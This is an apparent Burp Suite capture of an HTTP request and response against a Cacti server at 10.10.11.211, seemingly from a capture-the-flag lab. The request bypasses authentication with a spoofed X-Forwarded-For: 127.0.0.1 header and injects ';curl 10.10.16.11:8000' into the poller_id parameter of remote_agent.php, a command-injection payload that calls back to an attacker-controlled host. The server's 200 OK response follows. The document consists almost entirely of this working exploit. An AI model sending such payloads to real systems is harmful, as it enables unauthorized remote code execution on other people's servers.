 Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&poller_id=
;curl%2010%2E10%2E16%2E11%3A8000&host_id=1&local_data_ids[]=6 HTTP/1.1
2 Host: 10.10.11.211
3 X-Forwarded-For: 127.0.0.1
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 14 Aug 2025 07:19:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Last-Modified: Thu, 14 Aug 2025 07:19:44 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self'  data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline' ;
frame-ancestors 'self'; worker-src 'self' ;
10 P3P: CP="CAO PSA OUR"
11 Cache-Control: no-store, no-cache, must-revalidate
12 Set-Cookie: Cacti=f194f30ae76c46996380a1b6536e7291; path=/; HttpOnly;
SameSite=Strict
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
15 Content-Length: 55
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]